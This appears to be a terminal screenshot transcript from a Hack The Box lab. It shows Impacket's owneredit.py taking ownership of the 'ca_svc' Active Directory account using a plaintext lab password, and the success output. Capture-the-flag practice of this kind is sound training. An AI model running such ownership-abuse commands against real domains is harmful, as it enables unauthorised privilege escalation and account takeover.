 ┌─[eu-dedivip-2]─[10.10.14.96]─[sabby@htb-rdlg2n22kf]─[/usr/local/bin]
└──╼ [★]$ python owneredit.py -action write -new-owner 'ryan' -target 'ca_svc' '
sequel.htb/ryan':'WqSZAF6CysDQbGb3'
Impacket v0.13.0.dev0+20250814.3907.9282c9bb - Copyright Fortra, LLC and its aff
iliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!